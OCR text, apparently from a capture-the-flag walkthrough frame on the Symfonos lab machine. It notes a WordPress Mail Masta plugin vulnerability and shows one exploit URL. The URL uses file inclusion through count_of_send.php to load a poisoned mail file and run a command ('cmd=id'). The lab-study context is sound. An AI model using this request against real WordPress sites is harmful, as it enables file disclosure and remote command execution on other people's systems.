 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 24 20:48
symfonos.local/h3l105/wp-c http://symfonos.local/h3l105 wordpress mail masta vul https://www.mbsd.jp/res mail server for mail masta
view-source:http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id
1